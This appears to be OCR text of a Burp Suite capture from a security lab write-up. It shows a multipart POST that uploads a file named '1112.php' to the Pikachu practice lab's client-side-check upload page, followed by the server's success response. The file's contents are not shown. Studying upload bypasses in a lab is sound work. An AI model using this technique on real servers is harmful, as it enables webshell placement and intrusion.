 Raw Params Headers Hex
1 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 192.168.157.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------120080963935208772504267639564
8 Content-Length: 1223
9 Origin: http://192.168.157.131
10 Connection: close
11 Referer: http://192.168.157.131/pikachu/vul/unsafeupload/clientcheck.php
12 Cookie: PHPSESSID=nh6ho0i8hel9b8m6scqpttv0d2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------120080963935208772504267639564
16 Content-Disposition: form-data; name="uploadfile"; filename="1112.p
17 hp"
18
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Oct 2020 07:59:57 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 34532
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome
13 <meta charset="utf-8" />
14 <title>
Get the pikachu
</title>
15
16 <meta name="description"
17 <meta name="viewport"
18
19 <!-- bootstrap & fontawesome -->
黑客Anony
先知社区